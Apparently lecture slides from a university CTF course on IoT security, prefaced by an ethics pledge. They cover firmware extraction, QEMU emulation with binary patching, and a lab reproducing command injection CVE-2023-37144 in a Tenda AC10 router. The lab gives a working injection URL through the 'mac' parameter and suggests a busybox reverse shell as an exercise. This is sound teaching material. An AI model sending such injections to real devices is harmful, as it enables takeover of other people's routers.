
Brief Introduction To IoT Security

pwn2ooown @ 2024 NCKUCTF Course

Whoami

- pwn2ooown
 - Weak Pwner @ B33F 50μP, NCKU
 - Meme Lover / 要飯專家
 - Member of UCCU Hacker
 - o loT Security / v8 / Red Team
 - 傑寶, out!



宣讀資安倫理宣言

https://docs.google.com/presentation/d/1K4u-F wueFBGprh-m kOQkM wsp573Rv7LCnAvbz2e4 w/edit#slide=id.g166080f71bd 0 5

資安倫理宣傳

本課程目的在提升學員對資訊安全之認識及資安實務能力,深刻體認到資安的重要性!所有課程學習內容不得從事非法攻擊或違法行為,所有非法行為將受法律規範,提醒學員不要以身試險。

Course Syllabus

- 微調一下課程,我打算帶給大家實用又有趣的課程
 - Week 1 先詳細介紹漏洞種類跟 Real World Case 再上基礎的 stack 相關 pwn
 - Week 2 進階課程, 會把 ROP 相關利用手法都給帶一遍
 - Week 3 (新增) IOT Security + (類)pwn2own 經驗分享

(刪除) Heap Exploitation

溫馨提醒:請自行學習 heap

Today's Outline

- IoT
- IoT Security
- Firmware Simulation
- Patch
- Command Injection 實作
- EOF Pwn2own 經驗分享
- 不用擔心這周內容會比較輕鬆(?

5

Today's lab https://class.nckuctf.org/

loT

 Claude AI: IoT 代表物聯網 (Internet of Things)。它指的是物理設備, 車輛, 家用電器以及帶有電子, 軟體, 傳感器和連接性的其他項目的網絡 , 使它們能夠通過 Internet 或其他網絡連接和交換資料。


- 寵物監視器
- Router
- 智慧門鎖
- 掃地機器人
- NAS
- Printer
- 智慧電視
- ..




- (寵物)監視器
- Router
- 智慧門鎖
- 掃地機器人
- NAS
- Printer
- 智慧電視



- (寵物)監視器
 - https://eqqie.cn/index.php/ archives/2076
- Router
- 智慧門鎖
- 掃地機器人
- NAS
- Printer
- 智慧電視




- (寵物)監視器
- Router
 - 不勝枚舉
- 智慧門鎖
- 掃地機器人
- NAS
- Printer
- 智慧雷視



- (寵物)監視器
- Router
- 智慧門鎖
 - Remote Door Execution
- 掃地機器人
- NAS
- Printer
- 智慧電視




- (寵物)監視器
- Router
- 智慧門鎖
- 掃地機器人
 - DEFCON 31
- NAS
- Printer
- 智慧電視



- (寵物)監視器
- Router
- 智慧門鎖
- 掃地機器人
- NAS
 - Your NAS is not your NAS!
- Printer
- 智慧電視



- (寵物)監視器
- Router
- 智慧門鎖
- 掃地機器人
- NAS
- Printer
 - Your printer is not your printer!
- 智慧電視




- (寵物)監視器
- Router
- 智慧門鎖
- 掃地機器人
- NAS
- Printer
- 智慧電視
 - Mirai in Android-based TV



IoT Security


OWASP IoT

Image From: https://www.appsealing.com/owasp-iot-top-10/



IoT 常見問題之我見

- 沒改弱密碼或是有後門帳號
- 權限控管不當
 - 有些敏感的 API 或頁面驗證不完整或是根本沒驗證
- 韌體有漏洞
 - Command Injection
 - Buffer Overflow (赤裸裸 strcpy, sprintf 等)
- Downgrade Attack
 - 漏洞修了沒關係, 直接使用時間倒轉大法
- 我見識比較少所以聽聽就好(?



Why target IoT?

- 在寫 Firmware 時以實用為優先
- 為了效能而關掉保護,或根本不知道要開
- 為了方便而留下後門, 駭客也方便
 - https://www.informationsecurity.com.tw/article/article_detail.a spx?aid=11026
- 我改 Open Source 總行了吧
 - 改出漏洞了
- 直接不更新韌體了
- Codebase 比較小一點點(?)

打掉 IoT 之後

- 挖礦
- DDOS 的肉雞 (Mirai)
- NAS 加密檔案勒索你
- 當作攻入內網的跳板

IoT Vulnerability Research

IoT Vulnerability Research

- 通常會選擇先嘗試找出有哪些 service 並看能不能逆向一波
- 有實體機器
 - 可以直接 Dump flash 或用 UART 等接口獲得 Console
 - 可以直接看出有什麼服務
 - 最終 Exploit 還是要在實體機測試
- 沒有實體機
 - 嘗試獲得 firmware
 - 用 Binary Emulation 程式

Firmware

- 有些廠商可以在官網上直接載到 firmware
- 有些韌體有加密
 - 尋找在機器上是怎麼解密 Firmware 的 (前人研究或自行挖掘)
 - 找有沒有舊版未加密的 Firmware 碰碰運氣
 - 如果找不到就真的只能拆機器

@pwn2ooown

26

Emulation

- 這些 IoT 設備很多都是跑在不同架構上,有不同的的指令集如 mips, arm,...
- Qemu 或是 qiling
- 在 Emulation 的過程中會需要做各種 Patch
 - 開機時會與機器上其他服務做交互檢查但我們沒模擬他們
 - 有些其他檢查不會過
- 如何解決?
 - 直接硬改原本的程式 (nop 掉一些檢查之類的)
 - 用 LD_PRELOAD hook 一些想跳過的 function
 - 用 Qiling 的動態 patch

Pwn2own Contest

Pwn2own

- 由 Zero Day Initiative 舉辦
- 廠商端出產品, 大家挖 0 day 漏洞, 直接與原廠回報
- 預設出廠設定, 無使用者交互且要是 RCE 的洞
- 可能會撞洞以及廠商內部已經知道的洞
- 大概有三種類別
 - 一般軟體 (Adobe reader, Browsers, VMWare, VirtualBox, Ubuntu, Windows) https://reurl.cc/LW6Nna
 - 車載安全 Automotive (Tesla、車載資訊娛樂(IVI)系統、電動車充電器,以及作業系統...)
 - loT (SOHO Smashup)

CVE-2023-37144 Command Injection 實作

先偷抄作業

https://github.com/DaDong-G/Vulnerability_info/blob/main/ac10_command_injection/Readme.md

The Tenda AC10 (V15.03.06.26) was found to contain a command insertion vulnerability in formWriteFacMac.This vulnerability allows an attacker to execute arbitrary commands through the "mac" parameter.

```
void __cdecl formWriteFacMac(webs_t wp, char_t *path, char_t *query)
{
    char_t *mac; // [sp+18h] [+18h]

mac = websGetVar(wp, "mac", "00:01:02:11:22:33");
    websWrite(wp, "modify mac only.");
    doSystemCmd(&unk_508B08, mac);
    websDone(wp, 200);
}
```

官網抓韌體

https://www.tendacn.com/download/detail-3105.html



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Keywords

Home / Routers / 11AC Routers V



AC10 Firmware V15.03.06.23

© 2018-01-19 ± 9053



- 1.Incorrect upgrade will damage your device.
- 2.Please upgrade your device by cable connections.
- 3.Do not power off the device when upgrading.
- 4.Only firmware version V15.03.06.X can be upgraded to this firmware.
- 5.Please unzip the file you downloaded and use the file ended with "bin" or "trx" to upgrade your device.

Please contact us if you have questions support@tenda.cn

解包

- 這個韌體算是最佛心的(?),直接解包即可獲得 firmware
- unrar e US_AC10V1.0RTL_V15.03.06.23_multi_TD01.rar
- binwalk -e US_AC10V1.0RTL_V15.03.06.23_multi_TD01.bin

```
(kali@ kali)-[~/Desktop/Tenda/_US_AC10V1.0RTL_V15.03.06.23_multi_TD01.bin.extracted/squashfs-root]
| $\frac{1}{5} \text{ls}
| bin dev etc etc_ro home init lib mnt proc root sbin sys tmp usr var webroot webroot_ro
```

找到漏洞位子

- grep -nrl "formWriteFacMac"
- 大概能猜到 httpd 是一個 Web Server

```
(kali@ kali)-[~/Desktop/Tenda/_US_AC10V1.0RTL_V15.03.06.23_multi_TD01.bin.extracted/squashfs-root]
$ grep -nrl "formWriteFacMac"
bin/httpd
```

分析一下

- Mips 32 bit
- 什麼保護都沒有!

```
(kali@kali)-[~/Desktop/Tenda/_US_AC10V1.0RTL_V15.03.06.23_multi_TD01.bin.extracted/squashfs-root]
└$ checksec --file=bin/httpd
RELRO
               STACK CANARY
                                 NX
                                              PIE
                                                              RPATH
                                                                         RUNPATH
                                                                                     Symbols
                                                                                                     FORTIFY Fortified
                                                                                                                             Fortifiable
ILE
                                                              No RPATH
                                                                                     2314 Symbols No 0
                                                                         No RUNPATH
                                                                                                                             19
in/httpd
(kali@kali)-[~/Desktop/Tenda/_US_AC10V1.0RTL_V15.03.06.23_multi_TD01.bin.extracted/squashfs-root]

    file bin/httpd

bin/httpd: ELF 32-bit LSB executable, MIPS, MIPS32 rel2 version 1 (SYSV), dynamically linked, interpreter /lib/ld-uClibc.so.0, with debug_in
fo, not stripped
```

嘗試模擬一下

```
-(kali®kali)-[~/Desktop/Tenda/_US_AC10V1.0RTL_V15.03.06.23_multi_TD01.bin.extracted/squashfs-root]
 -$ which qemu-mipsel-static
/usr/bin/gemu-mipsel-static
  -(kali®kali)-[~/Desktop/Tenda/_US_AC10V1.0RTL_V15.03.06.23_multi_TD01.bin.extracted/squashfs-root]
 -$ cp /usr/bin/qemu-mipsel-static .
(kali@ kali)-[~/Desktop/Tenda/_US_AC10V1.0RTL_V15.03.06.23_multi_TD01.bin.extracted/squashfs-root]
sudo chroot ./ ./qemu-mipsel-static ./bin/httpd
init core dump 1917: rlim cur = 0, rlim max = 0
init core dump 1926: open core dump success
/bin/sh: can't create /proc/sys/kernel/core pattern: nonexistent directory
init core dump 1935: rlim cur = 5242880, rlim max = 5242880
Yes:
      ***** WeLoveLinux****
 Welcome to ...
Read hw setting header failed!
Invalid hw setting signature [sig=]!
Initialize AP MIB failed !
```

直接定位到入口

```
d7440b
                                                                                                                                                                    $ .... Ro □ 📓
                                               a - ×
                                                                Decompile: main - (httpd-d7440b)
                                                                   br0IP[14] = '\0';
                          LAB 0043395c
                                                                   br0IP[15] = '\0';
                                                                    number = 0:
     0043395c 3c 00 04 24
                              li
                                          a0.0x3c
                                                                   init core dump();
     00433960 d4 90 82 8f
                              lw
                                          v0. - 0x6f2c (ap)
                                                                    puts("\n\nYes:\n\n
                                                                                             ***** WeLoveLinux***** \n\n Welcome to ..."):
     00433964 21 c8 40 00
                              move
                                          t9. v0
                                                                   setup signals();
     00433968 09 f8 20 03
                              ialr
                                          t9=><EXTERNAL>
                                                                    iVarl = apmib init();
     0043396c 00 00 00 00
                                                                   if (iVarl == 0) {
                               nop
     00433970 10 00 dc 8f
                              lw
                                          gp.local 20(s8
                                                                      puts("Initialize AP MIB failed !");
                                                               78
     00433974 21 e8 c0 03
                              move
                                          sp. s8
                                                                      iVarl = -1:
     00433978 2c 00 bf 8f
                              lw
                                          ra, local 4(sp)
                                                               80
                                          s8, local 8(sp)
     0043397c 28 00 be 8f
                                                               81
                                                                    else {
     00433980 30 00 bd 27
                              addiu
                                          sp, sp, 0x30
                                                                      while (iVarl = check network(ipbuf), iVarl < 1) {
                                                               82
     00433984 08 00 e0 03
                              ir
                                          ra
                                                               83
                                                                        sleep(1);
     00433988 00 00 00 00
                              nop
                                                               84
                                                                      sleep(1):
                                                               85
                                                               86
                                                                      iVarl = ConnectCfm():
                                                               87
                                                                      if (iVarl == 0) {
                                                               88
                                                                        printf("connect cfm failed!"):
                          int main(int argc, char * * ar
                                                                        iVarl = 0:
                             assume qp = 0x545e30
                                                               90
                             assume t9 = 0x43398c
                                                               91
                                                                      else {
          int
                            v0:4
                                           <RFTURN>
                                                               92
                                                                        bopen(in stack fffffec0, in stack fffffec4, in stack fffffec8);
          int
                            Stack[0x0]:4 argc
                                                               93
                                                                        memset(value.0.0x80):
          char * *
                            Stack[0x4]:4 argv
                                                               94
                                                                        iVarl = GetValue("lan.webiplansslen", value);
          undefined4
                            Stack[-0x4]:4 local 4
                                                               95
                                                                        if (iVarl == 0) {
                                                               96
                                                                          memcpy(value, &DAT 00506f90, 2);
          undefined4
                            Stack[-0x8]:4 local 8
                                                               97
                                                               98
                                                                        sslenable = atoi(value);
          TPI LAN DHCPC ...
                            Stack[-0x58]... lan_ip_info
                                                               99
                                                                        iVarl = GetValue("lan.webport", value);
          uint
                            Stack[-0x5c]:4 number
                                                              100
                                                                        if (iVarl == 0) {
          safe info t
                            Stack[-0x68]:9info
                                                              101
                                                                          memcpy(value, &DAT 00506fa0, 3);
```

Patch the binary

- main 裡面有一些 init setup 跟檢查網路的
 - init_core_dump 需要回傳 0
 - apmib_init 需要回傳 1
 - o check_network 需要回傳 1
 - ConnectCfm 需要回傳 1
- 可以用 LD_PRELOAD 大法
- 不過我們可以直接修改 machine code 去繞過檢查

MIPS Calling Convention

- 先把 offset 載到 v0 (lw v0,...)
- move v0 to t9
- call t9 (在這邊是jalr t9)
- 其實 j = jump

MIPS Calling Convention (Cont'd)

- return value 會放在 v0
- 所以只要將 jalr 那行 patch 成 li v0, <return value>; 即可
- 它剛好是 4 bytes 的 instruction
- 如果 patch 好的指令比原本短,可塞一堆 nop

After Patch

```
Welcome to ...
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
create socket fail -1
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
/bin/sh: can't create /etc/httpd.pid: nonexistent directory
/bin/sh: can't create /proc/sys/net/ipv4/tcp_timestamps: nonexistent directory
[httpd][debug]————
                                      ----webs.c.157
httpd listen ip = 255.255.255.255 port = 80
webs: Listening for HTTP requests at address 80.0.0.0
```

After Patch

```
Welcome to ...
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
create socket fail -1
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed
```

IP 不太正確, 似乎是抓不到 IP?

```
/bin/sh: can't create /proc/sys/net/ipv4/tcp timestamps: nonexistent directory
[httpd][debug]——————————————————webs.c,157
httpd listen ip = 255.255.255.255 port = 80
webs: Listening for HTTP requests at address 80.0.0.0
```

再次抄作業

https://zhuanlan.zhihu.com/p/586400335

至此,我们可以梳理一下整个流程。在main函数中,首先调用getLanlfName函数进而调用 get_eth_name函数获取网卡名称。然后将网卡名称作为参数输入到getlflp中,函数功能为寻找网 卡名称为br0的ip地址并传递给V17。

所以,想让二进制程序监听正确的ip地址需要新建一个名为br0的网卡。

sudo brctl addbr br0 sudo ifconfig br0 192.168.2.3/24

配置 IP

- sudo apt-get install bridge-utils
- sudo brctl addbr br0
- sudo ifconfig br0 192.168.132.169/24

```
Connect to server failed.

/bin/sh: can't create /etc/httpd.pid: nonexistent directory

/bin/sh: can't create /proc/sys/net/ipv4/tcp_timestamps: nonexistent directory

[httpd][debug]


————————————webs.c,157

httpd listen ip = 192.168.132.169 port = 80


webs: Listening for HTTP requests at address 192.168.132.169
```

差一點點

- 找不到 html files?
- webroot 被指向 /dev/null
- In -s webroot_ro webroot




Finally



終於要實作漏洞啦

- 其實原本報告就給的蠻清楚的
- /goform/WriteFacMac 的 mac 參數有 command injection
- 訪問/goform/WriteFacMac?mac=;echo Pwn3d by pwn2oown>/webroot/hacked.html;



Food For Thoughts

- 我可不可以彈個 reverse shell 出來看看? (提示: /bin/busybox)
- 這個韌體有沒有其他漏洞?

Pwn2own @ 2024 EOF CTF

Pwn2own?

- ◆ 我承認我是標題黨
- 我那麼菜怎麼投稿 Pwn2own 嘛... 努力看看
- 後來幸運靠賽進入決賽而剛好體驗到"類似感覺"的賽制所以就拿來分享
- 相似點
 - 非 x86 架構
 - 未知有什麼服務
 - 要自己找 firmware
 - 如何管理機器 (Console)
 - 有很多廢洞

Pwn2own @ AIS3 EOF 2024

- 2024 的新賽制
- 事前神秘兮兮說什麼都不用帶(我找不到訊息了)
- 剩下的請看 Writeup



My Writeup https://hackmd.io/@pwn2ooown/HJK40 Xpca

Acknowledgment & Reference

- YingMuo (@YingMuo)
- Terry1234 (@qingwei4)
- Vincent (@Vincent55)
- https://www.oracle.com/tw/internet-of-things/what-is-iot/
- Battlefield Practice: Analyzing and Exploiting Vulnerabilities in the Real World by Angelboy @ AIS3 2023
- A day of a vulnerability researcher by Nick @ TeamT5 Security
 Camp
- https://github.com/Vu1nT0tal/IoT-vulhub/tree/master
- https://github.com/H4lo/awesome-loT-security-article

Acknowledgment & Reference

- A 3-Years Tale of Hacking a Pwn2Own Target by Orange @ HITCON 2023
- https://hackmd.io/@z70gk00JTXuAcwns48GR7A/SJ3aLOQMa#%E9 %A1%9E%E5%88%A5%E4%BA%8C%EF%BC%9A%E6%BC%8F%E6% B4%9E%E7%A0%94%E7%A9%B6

Thank you!

pwn2ooown

@pwn2ooown